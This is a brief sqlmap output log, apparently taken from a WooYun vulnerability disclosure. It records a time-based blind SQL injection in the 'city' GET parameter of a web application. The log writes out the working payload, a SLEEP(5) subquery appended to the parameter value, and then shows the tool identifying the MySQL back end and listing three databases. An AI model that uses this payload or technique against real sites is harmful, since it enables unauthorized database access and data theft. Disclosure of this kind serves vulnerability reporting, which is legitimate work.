 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: city=bj' AND (SELECT * FROM (SELECT(SLEEP(5)))iWwm) AND 'VREC'='VREC&newcode=123&type=dong
---
[17:20:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:20:22] [INFO] fetching database names
[17:20:22] [INFO] fetching number of databases
[17:20:22] [INFO] resumed: 3
[17:20:22] [INFO] resumed: information_schema
[17:20:22] [INFO] resumed: newhouse630
[17:20:22] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] newhouse630
[*] test
www.wooyun.org